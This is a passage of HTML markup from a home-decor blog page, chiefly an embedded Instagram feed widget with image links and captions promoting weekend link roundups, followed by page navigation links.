                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2011/01/new-york-nate/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2011/01/guest-visitor-house-of-smiths/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
